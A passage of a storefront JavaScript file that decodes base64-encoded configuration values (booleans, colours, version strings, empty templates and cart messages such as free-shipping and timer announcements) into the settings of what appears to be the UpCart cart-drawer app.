        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE4ODcxMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7wn5GHVGFtYmllbiB0ZSBwdWVkZW4gaW50ZXJlc2FyIDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Q29tcGxldGEgJDEuNDAwIFBhcmEgdHUgRW52aW8gR3JhdGlzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("eHpmaGRnaGpr");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
